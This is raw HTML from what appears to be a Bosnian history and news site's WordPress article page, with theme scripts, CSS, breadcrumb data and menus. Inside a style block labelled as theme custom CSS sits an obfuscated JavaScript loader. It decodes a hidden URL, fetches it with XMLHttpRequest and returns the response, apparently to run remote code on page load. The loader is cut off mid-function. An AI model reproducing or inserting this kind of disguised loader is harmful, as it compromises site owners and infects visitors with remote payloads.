                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="09a8f9528c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs",
                    "name": "U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-44591 single-format-standard u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
